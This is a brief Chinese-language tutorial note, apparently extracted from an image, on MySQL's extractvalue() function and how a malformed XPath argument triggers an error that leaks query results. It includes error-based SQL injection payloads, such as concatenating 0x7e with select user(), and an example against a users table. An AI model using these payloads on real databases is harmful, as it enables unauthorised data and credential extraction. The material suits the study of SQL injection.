 extractvalue（）函数
此函数从目标XML中返回包含所查询值的字符串 语法：extractvalue（XML_document，xpath_string） 第一个参
数：string格式，为XML文档对象的名称 第二个参数：xpath_string（xpath格式的字符串） select * from test where
id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
extractvalue使用时当xpath_string格式出现错误，mysql则会爆出xpath语法错误（xpath syntax）
select user,password from users where user_id=1 and (extractvalue(1,0x7e));
由于0x7e就是~不属于xpath语法格式，因此报出xpath语法错误。